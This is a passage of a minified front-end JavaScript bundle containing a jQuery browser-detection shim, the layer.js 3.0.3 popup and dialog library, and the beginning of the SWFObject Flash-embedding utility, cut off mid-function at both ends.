n.$===i&&(n.$=he),t&&n.jQuery===i&&(n.jQuery=se),i},t||(n.jQuery=n.$=i),i});jQuery.browser={};jQuery.browser.mozilla=/firefox/.test(navigator.userAgent.toLowerCase());jQuery.browser.webkit=/webkit/.test(navigator.userAgent.toLowerCase());jQuery.browser.opera=/opera/.test(navigator.userAgent.toLowerCase());jQuery.browser.msie=/msie/.test(navigator.userAgent.toLowerCase());jQuery.browser.msie&&(rmsie=/(msie) ([\w.]+)/,match=rmsie.exec(navigator.userAgent.toLowerCase()),jQuery.browser.version=match[2]);var hexcase=0,b64pad="",chrsz=8;!function(n,t){"use strict";var u,e,c=n.layui&&layui.define,f={getPath:function(){var t=document.scripts,i=t[t.length-1],n=i.src;if(!i.getAttribute("merge"))return n.indexOf("BundleConfig",0)>0?(n=n.replace("https://",""),n=n.substring(0,n.indexOf("/")+1),"https://"+n+"js/layer/"):n.substring(0,n.lastIndexOf("/")+1)}(),config:{},end:{},minIndex:0,minLeft:[],btn:["&#x786E;&#x5B9A;","&#x53D6;&#x6D88;"],type:["dialog","page","iframe","loading","tips"]},i={v:"3.0.3",ie:function(){var t=navigator.userAgent.toLowerCase();return!!(n.ActiveXObject||"ActiveXObject"in n)&&((t.match(/msie\s(\d+)/)||[])[1]||"11")}(),index:n.layer&&n.layer.v?1e5:0,path:f.getPath,config:function(n){return n=n||{},i.cache=f.config=u.extend({},f.config,n),i.path=f.config.path||i.path,"string"==typeof n.extend&&(n.extend=[n.extend]),f.config.path&&i.ready(),n.extend?(c?layui.addcss("modules/layer/"+n.extend):i.link("skin/"+n.extend),this):this},link:function(t,r,f){var s,e;if(i.path){s=u("head")[0];e=document.createElement("link");"string"==typeof r&&(f=r);var h=(f||t).replace(/\.|\//g,""),o="layuicss-"+h,c=0;e.rel="stylesheet";e.href=i.path+t;e.id=o;u("#"+o)[0]||s.appendChild(e);"function"==typeof r&&!function l(){return++c>80?n.console&&console.error("layer.css: Invalid"):void(1989===parseInt(u("#"+o).css("width"))?r():setTimeout(l,100))}()}},ready:function(){},alert:function(n,t,r){var f="function"==typeof t;return f&&(r=t),i.open(u.extend({content:n,yes:r},f?{}:t))},confirm:function(n,t,r,e){var o="function"==typeof t;return o&&(e=r,r=t),i.open(u.extend({content:n,btn:f.btn,yes:r,btn2:e},o?{}:t))},msg:function(n,e,o){var c="function"==typeof e,s=f.config.skin,h=(s?s+" "+s+"-msg":"")||"layui-layer-msg",l=r.anim.length-1;return c&&(o=e),i.open(u.extend({content:n,time:3e3,shade:!1,skin:h,title:!1,closeBtn:!1,btn:!1,resize:!1,end:o},c&&!f.config.skin?{skin:h+" layui-layer-hui",anim:l}:function(){return e=e||{},(e.icon===-1||e.icon===t&&!f.config.skin)&&(e.skin=h+" "+(e.skin||"layui-layer-hui")),e}()))},load:function(n,t){return i.open(u.extend({type:3,icon:n||0,resize:!1,shade:.01},t))},tips:function(n,t,r){return i.open(u.extend({type:4,content:[n,t],closeBtn:!1,time:3e3,shade:!1,resize:!1,fixed:!1,maxWidth:210},r))}},o=function(n){var t=this;t.index=++i.index;t.config=u.extend({},t.config,f.config,n);document.body?t.creat():setTimeout(function(){t.creat()},30)},r,s,h;o.pt=o.prototype;r=["layui-layer",".layui-layer-title",".layui-layer-main",".layui-layer-dialog","layui-layer-iframe","layui-layer-content","layui-layer-btn","layui-layer-close"];r.anim=["layer-anim","layer-anim-01","layer-anim-02","layer-anim-03","layer-anim-04","layer-anim-05","layer-anim-06"];o.pt.config={type:0,shade:.3,fixed:!0,move:r[1],title:"&#x4FE1;&#x606F;",offset:"auto",area:"auto",closeBtn:1,time:0,zIndex:19891014,maxWidth:360,anim:0,isOutAnim:!0,icon:-1,moveType:1,resize:!0,scrollbar:!0,tips:2};o.pt.vessel=function(n,t){var o=this,e=o.index,i=o.config,s=i.zIndex+e,h="object"==typeof i.title,l=i.maxmin&&(1===i.type||2===i.type),c=i.title?'<div class="layui-layer-title" style="'+(h?i.title[1]:"")+'">'+(h?i.title[0]:i.title)+"<\/div>":"";return i.zIndex=s,t([i.shade?'<div class="layui-layer-shade" id="layui-layer-shade'+e+'" times="'+e+'" style="'+("z-index:"+(s-1)+"; background-color:"+(i.shade[1]||"#000")+"; opacity:"+(i.shade[0]||i.shade)+"; filter:alpha(opacity="+(100*i.shade[0]||100*i.shade)+");")+'"><\/div>':"",'<div class="'+r[0]+(" layui-layer-"+f.type[i.type])+(0!=i.type&&2!=i.type||i.shade?"":" layui-layer-border")+" "+(i.skin||"")+'" id="'+r[0]+e+'" type="'+f.type[i.type]+'" times="'+e+'" showtime="'+i.time+'" conType="'+(n?"object":"string")+'" style="z-index: '+s+"; width:"+i.area[0]+";height:"+i.area[1]+(i.fixed?"":";position:absolute;")+'">'+(n&&2!=i.type?"":c)+'<div id="'+(i.id||"")+'" class="layui-layer-content'+(0==i.type&&i.icon!==-1?" layui-layer-padding":"")+(3==i.type?" layui-layer-loading"+i.icon:"")+'">'+(0==i.type&&i.icon!==-1?'<i class="layui-layer-ico layui-layer-ico'+i.icon+'"><\/i>':"")+(1==i.type&&n?"":i.content||"")+'<\/div><span class="layui-layer-setwin">'+function(){var n=l?'<a class="layui-layer-min" href="javascript:;"><cite><\/cite><\/a><a class="layui-layer-ico layui-layer-max" href="javascript:;"><\/a>':"";return i.closeBtn&&(n+='<a class="layui-layer-ico '+r[7]+" "+r[7]+(i.title?i.closeBtn:4==i.type?"1":"2")+'" href="javascript:;"><\/a>'),n}()+"<\/span>"+(i.btn?function(){var t="",n,u;for("string"==typeof i.btn&&(i.btn=[i.btn]),n=0,u=i.btn.length;n<u;n++)t+='<a class="'+r[6]+n+'">'+i.btn[n]+"<\/a>";return'<div class="'+r[6]+" layui-layer-btn-"+(i.btnAlign||"")+'">'+t+"<\/div>"}():"")+(i.resize?'<span class="layui-layer-resize"><\/span>':"")+"<\/div>"],c,u('<div class="layui-layer-move"><\/div>')),o};o.pt.creat=function(){var t=this,n=t.config,o=t.index,s=n.content,h="object"==typeof s,c=u("body");if(!n.id||!u("#"+n.id)[0]){switch("string"==typeof n.area&&(n.area="auto"===n.area?["",""]:[n.area,""]),n.shift&&(n.anim=n.shift),6==i.ie&&(n.fixed=!1),n.type){case 0:n.btn="btn"in n?n.btn:f.btn[0];i.closeAll("dialog");break;case 2:s=n.content=h?n.content:[n.content,"auto"];n.content='<iframe scrolling="'+(n.content[1]||"auto")+'" allowtransparency="true" id="'+r[4]+o+'" name="'+r[4]+o+'" onload="this.className=\'\';" class="layui-layer-load" frameborder="0" src="'+n.content[0]+'"><\/iframe>';break;case 3:delete n.title;delete n.closeBtn;n.icon===-1&&0===n.icon;i.closeAll("loading");break;case 4:h||(n.content=[n.content,"body"]);n.follow=n.content[1];n.content=n.content[0]+'<i class="layui-layer-TipsG"><\/i>';delete n.title;n.tips="object"==typeof n.tips?n.tips:[n.tips,!0];n.tipsMore||i.closeAll("tips")}t.vessel(h,function(i,e,l){c.append(i[0]);h?function(){2==n.type||4==n.type?function(){u("body").append(i[1])}():function(){s.parents("."+r[0])[0]||(s.data("display",s.css("display")).show().addClass("layui-layer-wrap").wrap(i[1]),u("#"+r[0]+o).find("."+r[5]).before(e))}()}():c.append(i[1]);u(".layui-layer-move")[0]||c.append(f.moveElem=l);t.layero=u("#"+r[0]+o);n.scrollbar||r.html.css("overflow","hidden").attr("layer-full",o)}).auto(o);2==n.type&&6==i.ie&&t.layero.find("iframe").attr("src",s[0]);4==n.type?t.tips():t.offset();n.fixed&&e.on("resize",function(){t.offset();(/^\d+%$/.test(n.area[0])||/^\d+%$/.test(n.area[1]))&&t.auto(o);4==n.type&&t.tips()});n.time<=0||setTimeout(function(){i.close(t.index)},n.time);t.move().callback();r.anim[n.anim]&&t.layero.addClass(r.anim[n.anim]);n.isOutAnim&&t.layero.data("isOutAnim",!0)}};o.pt.auto=function(n){function o(n){n=t.find(n);n.height(s[1]-c-l-2*(0|parseFloat(n.css("padding-top"))))}var h=this,f=h.config,t=u("#"+r[0]+n);""===f.area[0]&&f.maxWidth>0&&(i.ie&&i.ie<8&&f.btn&&t.width(t.innerWidth()),t.outerWidth()>f.maxWidth&&t.width(f.maxWidth));var s=[t.innerWidth(),t.innerHeight()],c=t.find(r[1]).outerHeight()||0,l=t.find("."+r[6]).outerHeight()||0;switch(f.type){case 2:o("iframe");break;default:""===f.area[1]?f.fixed&&s[1]>=e.height()&&(s[1]=e.height(),o("."+r[5])):o("."+r[5])}return h};o.pt.offset=function(){var n=this,t=n.config,u=n.layero,i=[u.outerWidth(),u.outerHeight()],f="object"==typeof t.offset;n.offsetTop=(e.height()-i[1])/2;n.offsetLeft=(e.width()-i[0])/2;f?(n.offsetTop=t.offset[0],n.offsetLeft=t.offset[1]||n.offsetLeft):"auto"!==t.offset&&("t"===t.offset?n.offsetTop=0:"r"===t.offset?n.offsetLeft=e.width()-i[0]:"b"===t.offset?n.offsetTop=e.height()-i[1]:"l"===t.offset?n.offsetLeft=0:"lt"===t.offset?(n.offsetTop=0,n.offsetLeft=0):"lb"===t.offset?(n.offsetTop=e.height()-i[1],n.offsetLeft=0):"rt"===t.offset?(n.offsetTop=0,n.offsetLeft=e.width()-i[0]):"rb"===t.offset?(n.offsetTop=e.height()-i[1],n.offsetLeft=e.width()-i[0]):n.offsetTop=t.offset);t.fixed||(n.offsetTop=/%$/.test(n.offsetTop)?e.height()*parseFloat(n.offsetTop)/100:parseFloat(n.offsetTop),n.offsetLeft=/%$/.test(n.offsetLeft)?e.width()*parseFloat(n.offsetLeft)/100:parseFloat(n.offsetLeft),n.offsetTop+=e.scrollTop(),n.offsetLeft+=e.scrollLeft());u.attr("minLeft")&&(n.offsetTop=e.height()-(u.find(r[1]).outerHeight()||0),n.offsetLeft=u.css("left"));u.css({top:n.offsetTop,left:n.offsetLeft})};o.pt.tips=function(){var c=this,t=c.config,s=c.layero,i=[s.outerWidth(),s.outerHeight()],f=u(t.follow);f[0]||(f=u("body"));var n={width:f.outerWidth(),height:f.outerHeight(),top:f.offset().top,left:f.offset().left},o=s.find(".layui-layer-TipsG"),h=t.tips[0];t.tips[1]||o.remove();n.autoLeft=function(){n.left+i[0]-e.width()>0?(n.tipLeft=n.left+n.width-i[0],o.css({right:12,left:"auto"})):n.tipLeft=n.left};n.where=[function(){n.autoLeft();n.tipTop=n.top-i[1]-10;o.removeClass("layui-layer-TipsB").addClass("layui-layer-TipsT").css("border-right-color",t.tips[1])},function(){n.tipLeft=n.left+n.width+10;n.tipTop=n.top;o.removeClass("layui-layer-TipsL").addClass("layui-layer-TipsR").css("border-bottom-color",t.tips[1])},function(){n.autoLeft();n.tipTop=n.top+n.height+10;o.removeClass("layui-layer-TipsT").addClass("layui-layer-TipsB").css("border-right-color",t.tips[1])},function(){n.tipLeft=n.left-i[0]-10;n.tipTop=n.top;o.removeClass("layui-layer-TipsR").addClass("layui-layer-TipsL").css("border-bottom-color",t.tips[1])}];n.where[h-1]();1===h?n.top-(e.scrollTop()+i[1]+16)<0&&n.where[2]():2===h?e.width()-(n.left+n.width+i[0]+16)>0||n.where[3]():3===h?n.top-e.scrollTop()+n.height+i[1]+16-e.height()>0&&n.where[0]():4===h&&i[0]+16-n.left>0&&n.where[1]();s.find("."+r[5]).css({"background-color":t.tips[1],"padding-right":t.closeBtn?"30px":""});s.css({left:n.tipLeft-(t.fixed?e.scrollLeft():0),top:n.tipTop-(t.fixed?e.scrollTop():0)})};o.pt.move=function(){var o=this,r=o.config,h=u(document),t=o.layero,s=t.find(r.move),c=t.find(".layui-layer-resize"),n={};return r.move&&s.css("cursor","move"),s.on("mousedown",function(i){i.preventDefault();r.move&&(n.moveStart=!0,n.offset=[i.clientX-parseFloat(t.css("left")),i.clientY-parseFloat(t.css("top"))],f.moveElem.css("cursor","move").show())}),c.on("mousedown",function(i){i.preventDefault();n.resizeStart=!0;n.offset=[i.clientX,i.clientY];n.area=[t.outerWidth(),t.outerHeight()];f.moveElem.css("cursor","se-resize").show()}),h.on("mousemove",function(u){var h,c,f,s;if(n.moveStart){var f=u.clientX-n.offset[0],s=u.clientY-n.offset[1],l="fixed"===t.css("position");(u.preventDefault(),n.stX=l?0:e.scrollLeft(),n.stY=l?0:e.scrollTop(),r.moveOut)||(h=e.width()-t.outerWidth()+n.stX,c=e.height()-t.outerHeight()+n.stY,f<n.stX&&(f=n.stX),f>h&&(f=h),s<n.stY&&(s=n.stY),s>c&&(s=c));t.css({left:f,top:s})}r.resize&&n.resizeStart&&(f=u.clientX-n.offset[0],s=u.clientY-n.offset[1],u.preventDefault(),i.style(o.index,{width:n.area[0]+f,height:n.area[1]+s}),n.isResize=!0,r.resizing&&r.resizing(t))}).on("mouseup",function(){n.moveStart&&(delete n.moveStart,f.moveElem.hide(),r.moveEnd&&r.moveEnd(t));n.resizeStart&&(delete n.resizeStart,f.moveElem.hide())}),o};o.pt.callback=function(){function o(){var r=n.cancel&&n.cancel(t.index,e);r===!1||i.close(t.index)}var t=this,e=t.layero,n=t.config;t.openLayer();n.success&&(2==n.type?e.find("iframe").on("load",function(){n.success(e,t.index)}):n.success(e,t.index));6==i.ie&&t.IE6(e);e.find("."+r[6]).children("a").on("click",function(){var r=u(this).index(),f;0===r?n.yes?n.yes(t.index,e):n.btn1?n.btn1(t.index,e):i.close(t.index):(f=n["btn"+(r+1)]&&n["btn"+(r+1)](t.index,e),f===!1||i.close(t.index))});e.find("."+r[7]).on("click",o);n.shadeClose&&u("#layui-layer-shade"+t.index).on("click",function(){i.close(t.index)});e.find(".layui-layer-min").on("click",function(){var r=n.min&&n.min(e);r===!1||i.min(t.index,n)});e.find(".layui-layer-max").on("click",function(){u(this).hasClass("layui-layer-maxmin")?(i.restore(t.index),n.restore&&n.restore(e)):(i.full(t.index,n),setTimeout(function(){n.full&&n.full(e)},100))});n.end&&(f.end[t.index]=n.end)};f.reselect=function(){u.each(u("select"),function(){var n=u(this);n.parents("."+r[0])[0]||1==n.attr("layer")&&u("."+r[0]).length<1&&n.removeAttr("layer").show();n=null})};o.pt.IE6=function(){u("select").each(function(){var n=u(this);n.parents("."+r[0])[0]||"none"===n.css("display")||n.attr({layer:"1"}).hide();n=null})};o.pt.openLayer=function(){var n=this;i.zIndex=n.config.zIndex;i.setTop=function(n){var t=function(){i.zIndex++;n.css("z-index",i.zIndex+1)};return i.zIndex=parseInt(n[0].style.zIndex),n.on("mousedown",t),i.zIndex}};f.record=function(n){var t=[n.width(),n.height(),n.position().top,n.position().left+parseFloat(n.css("margin-left"))];n.find(".layui-layer-max").addClass("layui-layer-maxmin");n.attr({area:t})};f.rescollbar=function(n){r.html.attr("layer-full")==n&&(r.html[0].style.removeProperty?r.html[0].style.removeProperty("overflow"):r.html[0].style.removeAttribute("overflow"),r.html.removeAttr("layer-full"))};n.layer=i;i.getChildFrame=function(n,t){return t=t||u("."+r[4]).attr("times"),u("#"+r[0]+t).find("iframe").contents().find(n)};i.getFrameIndex=function(n){return u("#"+n).parents("."+r[4]).attr("times")};i.iframeAuto=function(n){if(n){var f=i.getChildFrame("html",n).outerHeight(),t=u("#"+r[0]+n),e=t.find(r[1]).outerHeight()||0,o=t.find("."+r[6]).outerHeight()||0;t.css({height:f+e+o});t.find("iframe").css({height:f})}};i.iframeSrc=function(n,t){u("#"+r[0]+n).find("iframe").attr("src",t)};i.style=function(n,t,i){var e=u("#"+r[0]+n),h=e.find(".layui-layer-content"),c=e.attr("type"),s=e.find(r[1]).outerHeight()||0,o=e.find("."+r[6]).outerHeight()||0;e.attr("minLeft");c!==f.type[3]&&c!==f.type[4]&&(i||(parseFloat(t.width)<=260&&(t.width=260),parseFloat(t.height)-s-o<=64&&(t.height=64+s+o)),e.css(t),o=e.find("."+r[6]).outerHeight(),c===f.type[2]?e.find("iframe").css({height:parseFloat(t.height)-s-o}):h.css({height:parseFloat(t.height)-s-o-parseFloat(h.css("padding-top"))-parseFloat(h.css("padding-bottom"))}))};i.min=function(n){var t=u("#"+r[0]+n),s=t.find(r[1]).outerHeight()||0,o=t.attr("minLeft")||181*f.minIndex+"px",h=t.css("position");f.record(t);f.minLeft[0]&&(o=f.minLeft[0],f.minLeft.shift());t.attr("position",h);i.style(n,{width:180,height:s,left:o,top:e.height()-s,position:"fixed",overflow:"hidden"},!0);t.find(".layui-layer-min").hide();"page"===t.attr("type")&&t.find(r[4]).hide();f.rescollbar(n);t.attr("minLeft")||f.minIndex++;t.attr("minLeft",o)};i.restore=function(n){var t=u("#"+r[0]+n),e=t.attr("area").split(",");t.attr("type");i.style(n,{width:parseFloat(e[0]),height:parseFloat(e[1]),top:parseFloat(e[2]),left:parseFloat(e[3]),position:t.attr("position"),overflow:"visible"},!0);t.find(".layui-layer-max").removeClass("layui-layer-maxmin");t.find(".layui-layer-min").show();"page"===t.attr("type")&&t.find(r[4]).show();f.rescollbar(n)};i.full=function(n){var o,t=u("#"+r[0]+n);f.record(t);r.html.attr("layer-full")||r.html.css("overflow","hidden").attr("layer-full",n);clearTimeout(o);o=setTimeout(function(){var r="fixed"===t.css("position");i.style(n,{top:r?0:e.scrollTop(),left:r?0:e.scrollLeft(),width:e.width(),height:e.height()},!0);t.find(".layui-layer-min").hide()},100)};i.title=function(n,t){var f=u("#"+r[0]+(t||i.index)).find(r[1]);f.html(n)};i.close=function(n){var t=u("#"+r[0]+n),s=t.attr("type"),e,o;t[0]&&(e="layui-layer-wrap",o=function(){var i,h,o;if(s===f.type[1]&&"object"===t.attr("conType")){for(t.children(":not(."+r[5]+")").remove(),i=t.find("."+e),h=0;h<2;h++)i.unwrap();i.css("display",i.data("display")).removeClass(e)}else{if(s===f.type[2])try{o=u("#"+r[4]+n)[0];o.contentWindow.document.write("");o.contentWindow.close();t.find("."+r[5])[0].removeChild(o)}catch(c){}t[0].innerHTML="";t.remove()}"function"==typeof f.end[n]&&f.end[n]();delete f.end[n]},t.data("isOutAnim")&&t.addClass("layer-anim-close"),u("#layui-layer-moves, #layui-layer-shade"+n).remove(),6==i.ie&&f.reselect(),f.rescollbar(n),t.attr("minLeft")&&(f.minIndex--,f.minLeft.push(t.attr("minLeft"))),i.ie&&i.ie<10||!t.data("isOutAnim")?o():setTimeout(function(){o()},200))};i.closeAll=function(n){u.each(u("."+r[0]),function(){var t=u(this),r=n?t.attr("type")===n:1;r&&i.close(t.attr("times"));r=null})};s=i.cache||{};h=function(n){return s.skin?" "+s.skin+" "+s.skin+"-"+n:""};i.prompt=function(n,t){var s="",f,r,c,o;return(n=n||{},"function"==typeof n&&(t=n),n.area)&&(f=n.area,s='style="width: '+f[0]+"; height: "+f[1]+';"',delete n.area),c=2==n.formType?'<textarea class="layui-layer-input"'+s+">"+(n.value||"")+"<\/textarea>":function(){return'<input type="'+(1==n.formType?"password":"text")+'" class="layui-layer-input" value="'+(n.value||"")+'">'}(),o=n.success,delete n.success,i.open(u.extend({type:1,btn:["&#x786E;&#x5B9A;","&#x53D6;&#x6D88;"],content:c,skin:"layui-layer-prompt"+h("prompt"),maxWidth:e.width(),success:function(n){r=n.find(".layui-layer-input");r.focus();"function"==typeof o&&o(n)},resize:!1,yes:function(u){var f=r.val();""===f?r.focus():f.length>(n.maxlength||500)?i.tips("&#x6700;&#x591A;&#x8F93;&#x5165;"+(n.maxlength||500)+"&#x4E2A;&#x5B57;&#x6570;",r,{tips:1}):t&&t(f,u,r)}},n))};i.tab=function(n){n=n||{};var t=n.tab||{},r=n.success;return delete n.success,i.open(u.extend({type:1,skin:"layui-layer-tab"+h("tab"),resize:!1,title:function(){var r=t.length,n=1,i="";if(r>0)for(i='<span class="layui-layer-tabnow">'+t[0].title+"<\/span>";n<r;n++)i+="<span>"+t[n].title+"<\/span>";return i}(),content:'<ul class="layui-layer-tabmain">'+function(){var r=t.length,n=1,i="";if(r>0)for(i='<li class="layui-layer-tabli xubox_tab_layer">'+(t[0].content||"no content")+"<\/li>";n<r;n++)i+='<li class="layui-layer-tabli">'+(t[n].content||"no  content")+"<\/li>";return i}()+"<\/ul>",success:function(t){var i=t.find(".layui-layer-title").children(),f=t.find(".layui-layer-tabmain").children();i.on("mousedown",function(t){t.stopPropagation?t.stopPropagation():t.cancelBubble=!0;var i=u(this),r=i.index();i.addClass("layui-layer-tabnow").siblings().removeClass("layui-layer-tabnow");f.eq(r).show().siblings().hide();"function"==typeof n.change&&n.change(r)});"function"==typeof r&&r(t)}},n))};i.photos=function(t,r,f){function p(n,t,i){var r=new Image;return r.src=n,r.complete?t(r):(r.onload=function(){r.onload=null;t(r)},void(r.onerror=function(n){r.onerror=null;i(n)}))}var e={},l,a,v;if(t=t||{},t.photos){var y=t.photos.constructor===Object,c=y?t.photos:{},o=c.data||[],s=c.start||0;if(e.imgIndex=(0|s)+1,t.img=t.img||"img",l=t.success,delete t.success,y){if(0===o.length)return i.msg("&#x6CA1;&#x6709;&#x56FE;&#x7247;")}else{if(a=u(t.photos),v=function(){o=[];a.find(t.img).each(function(n){var t=u(this);t.attr("layer-index",n);o.push({alt:t.attr("alt"),pid:t.attr("layer-pid"),src:t.attr("layer-src")||t.attr("src"),thumb:t.attr("src")})})},v(),0===o.length)return;if(r||a.on("click",t.img,function(){var n=u(this),r=n.attr("layer-index");i.photos(u.extend(t,{photos:{start:r,data:o,tab:t.tab},full:t.full}),!0);v()}),!r)return}e.imgprev=function(n){e.imgIndex--;e.imgIndex<1&&(e.imgIndex=o.length);e.tabimg(n)};e.imgnext=function(n,t){e.imgIndex++;e.imgIndex>o.length&&(e.imgIndex=1,t)||e.tabimg(n)};e.keyup=function(n){if(!e.end){var t=n.keyCode;n.preventDefault();37===t?e.imgprev(!0):39===t?e.imgnext(!0):27===t&&i.close(e.index)}};e.tabimg=function(n){if(!(o.length<=1))return c.start=e.imgIndex-1,i.close(e.index),i.photos(t,!0,n)};e.event=function(){e.bigimg.hover(function(){e.imgsee.show()},function(){e.imgsee.hide()});e.bigimg.find(".layui-layer-imgprev").on("click",function(n){n.preventDefault();e.imgprev()});e.bigimg.find(".layui-layer-imgnext").on("click",function(n){n.preventDefault();e.imgnext()});u(document).on("keyup",e.keyup)};e.loadi=i.load(1,{shade:!("shade"in t)&&.9,scrollbar:!1});p(o[s].src,function(r){i.close(e.loadi);e.index=i.open(u.extend({type:1,id:"layui-layer-photos",area:function(){var i=[r.width,r.height],e=[u(n).width()-100,u(n).height()-100],f;return!t.full&&(i[0]>e[0]||i[1]>e[1])&&(f=[i[0]/e[0],i[1]/e[1]],f[0]>f[1]?(i[0]=i[0]/f[0],i[1]=i[1]/f[0]):f[0]<f[1]&&(i[0]=i[0]/f[1],i[1]=i[1]/f[1])),[i[0]+"px",i[1]+"px"]}(),title:!1,shade:.9,shadeClose:!0,closeBtn:!1,move:".layui-layer-phimg img",moveType:1,scrollbar:!1,moveOut:!0,isOutAnim:!1,skin:"layui-layer-photos"+h("photos"),content:'<div class="layui-layer-phimg"><img src="'+o[s].src+'" alt="'+(o[s].alt||"")+'" layer-pid="'+o[s].pid+'"><div class="layui-layer-imgsee">'+(o.length>1?'<span class="layui-layer-imguide"><a href="javascript:;" class="layui-layer-iconext layui-layer-imgprev"><\/a><a href="javascript:;" class="layui-layer-iconext layui-layer-imgnext"><\/a><\/span>':"")+'<div class="layui-layer-imgbar" style="display:'+(f?"block":"")+'"><span class="layui-layer-imgtit"><a href="javascript:;">'+(o[s].alt||"")+"<\/a><em>"+e.imgIndex+"/"+o.length+"<\/em><\/span><\/div><\/div><\/div>",success:function(n){e.bigimg=n.find(".layui-layer-phimg");e.imgsee=n.find(".layui-layer-imguide,.layui-layer-imgbar");e.event(n);t.tab&&t.tab(o[s],n);"function"==typeof l&&l(n)},end:function(){e.end=!0;u(document).off("keyup",e.keyup)}},t))},function(){i.close(e.loadi);i.msg("&#x5F53;&#x524D;&#x56FE;&#x7247;&#x5730;&#x5740;&#x5F02;&#x5E38;<br>&#x662F;&#x5426;&#x7EE7;&#x7EED;&#x67E5;&#x770B;&#x4E0B;&#x4E00;&#x5F20;&#xFF1F;",{time:3e4,btn:["&#x4E0B;&#x4E00;&#x5F20;","&#x4E0D;&#x770B;&#x4E86;"],yes:function(){o.length>1&&e.imgnext(!0,!0)}})})}};f.run=function(t){u=t;e=u(n);r.html=u("html");i.open=function(n){var t=new o(n);return t.index}};n.layui&&layui.define?(i.ready(),layui.define("jquery",function(t){i.path=layui.cache.dir;f.run(layui.jquery);n.layer=i;t("layer",i)})):"function"==typeof define&&define.amd?define(["jquery"],function(){return f.run(n.jQuery),i}):function(){f.run(n.jQuery);i.ready()}()}(window);typeof deconcept=="undefined"&&(deconcept={});typeof deconcept.util=="undefined"&&(deconcept.util={});typeof deconcept.SWFObjectUtil=="undefined"&&(deconcept.SWFObjectUtil={});deconcept.SWFObject=function(n,t,i,r,u,f,e,o,s,h){var c,l;document.getElementById&&(this.DETECT_KEY=h?h:"detectflash",this.skipDetect=deconcept.util.getRequestParameter(this.DETECT_KEY),this.params={},this.variables={},this.attributes=[],n&&this.setAttribute("swf",n),t&&this.setAttribute("id",t),i&&this.setAttribute("width",i),r&&this.setAttribute("height",r),u&&this.setAttribute("version",new deconcept.PlayerVersion(u.toString().split("."))),this.installedVer=deconcept.SWFObjectUtil.getPlayerVersion(),!window.opera&&document.all&&this.installedVer.major>7&&(deconcept.SWFObject.doPrepUnload=!0),f&&this.addParam("bgcolor",f),c=e?e:"high",this.addParam("quality",c),this.setAttribute("useExpressInstall",!1),this.setAttribute("doExpressInstall",!1),l=o?o:window.location,this.setAttribute("xiRedirectUrl",l),this.setAttribute("redirectUrl",""),s&&this.setAttribute("redirectUrl",s))};deconcept.SWFObject.prototype={useExpressInstall:function(n){this.xiSWFPath=n?n:"expressinstall.swf";this.setAttribute("useExpressInstall",!0)},setAttribute:function(n,t){this.attributes[n]=t},getAttribute:function(n){return this.attributes[n]},addParam:function(n,t){this.params[n]=t},getParams:function(){return this.params},addVariable:function(n,t){this.variables[n]=t},getVariable:function(n){return this.variables[n]},getVariables:function(){return this.variables},getVariablePairs:function(){var n=[],t,i=this.getVariables();for(t in i)n[n.length]=t+"="+i[t];return n},getSWFHTML:function(){var n="",i,r,u,t,f;if(navigator.plugins&&navigator.mimeTypes&&navigator.mimeTypes.length){this.getAttribute("doExpressInstall")&&(this.addVariable("MMplayerType","PlugIn"),this.setAttribute("swf",this.xiSWFPath));n='<embed type="application/x-shockwave-flash" src="'+this.getAttribute("swf")+'" width="'+this.getAttribute("width")+'" height="'+this.getAttribute("height")+'" style="'+this.getAttribute("style")+'"';n+=' id="'+this.getAttribute("id")+'" name="'+this.getAttribute("id")+'" ';i=this.getParams();for(t in i)n+=[t]+'="'+i[t]+'" ';r=this.getVariablePairs().join("&");r.length>0&&(n+='flashvars="'+r+'"');n+="/>"}else{this.getAttribute("doExpressInstall")&&(this.addVariable("MMplayerType","ActiveX"),this.setAttribute("swf",this.xiSWFPath));n='<object id="'+this.getAttribute("id")+'" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+this.getAttribute("width")+'" height="'+this.getAttribute("height")+'" style="'+this.getAttribute("style")+'">';n+='<param name="movie" value="'+this.getAttribute("swf")+'" />';u=this.getParams();for(t in u)n+='<param name="'+t+'" value="'+u[t]+'" />';f=this.getVariablePairs().join("&");f.length>0&&(n+='<param name="flashvars" value="'+f+'" />');n+="<\/object>"}return n},write:function(n){var t,i;return(this.getAttribute("useExpressInstall")&&(t=new deconcept.PlayerVersion([6,0,65]),this.installedVer.versionIsValid(t)&&!this.installedVer.versionIsValid(this.getAttribute("version"))&&(this.setAttribute("doExpressInstall",!0),this.addVariable("MMredirectURL",escape(this.getAttribute("xiRedirectUrl"))),document.title=document.title.slice(0,47)+" - Flash Player Installation",this.addVariable("MMdoctitle",document.title))),this.skipDetect||this.getAttribute("doExpressInstall")||this.installedVer.versionIsValid(this.getAttribute("version")))?(i=typeof n=="string"?document.getElementById(n):n,i.innerHTML=this.getSWFHTML(),!0):(this.getAttribute("redirectUrl")!=""&&document.location.replace(this.getAttribute("redirectUrl")),!1)}};deconcept.SWFObjectUtil.getPlayerVersion=function(){var t=new deconcept.PlayerVersion([0,0,0]),i,r,n;if(navigator.plugins&&navigator.mimeTypes.length)i=navigator.plugins["Shockwave Flash"],i&&i.description&&(t=new deconcept.PlayerVersion(i.description.replace(/([a-zA-Z]|\s)+/,"").replace(/(\s+r|\s+b[0-9]+)/,".").split(".")));else if(navigator.userAgent&&navigator.userAgent.indexOf("Windows CE")>=0)for(n=1,r=3;n;)try{r++;n=new ActiveXObject("ShockwaveFlash.ShockwaveFlash."+r);t=new deconcept.PlayerVersion([r,0,0])}catch(u){n=null}else{try{n=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7")}catch(u){try{n=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");t=new deconcept.PlayerVersion([6,0,21]);n.AllowScriptAccess="always"}catch(u){if(t.major==6)return t}try{n=new ActiveXObject("ShockwaveFlash.ShockwaveFlash")}catch(u){}}n!=null&&(t=new deconcept.PlayerVersion(n.GetVariable("$version").split(" ")[1].split(",")))}return t};deconcept.PlayerVersion=function(n){this.major=n[0]!=null?parseInt(n[0]):0;this.minor=n[1]!=null?parseInt(n[1]):0;this.rev=n[2]!=null?parseInt(n[2]):0};deconcept.PlayerVersion.prototype.versionIsValid=function(n){return this.major<n.major?!1:this.major>n.major?!0:this.minor<n.minor?!1:this.minor>n.minor?!0:this.rev<n.rev?!1:!0};deconcept.util={getRequestParameter:function(n){var r=document.location.search||document.location.hash,i,t;if(n==null)return r;if(r)for(i=r.substring(1).split("&"),t=0;t<i.length;t++)if(i[t].substring(0,i[t].indexOf("="))==n)return 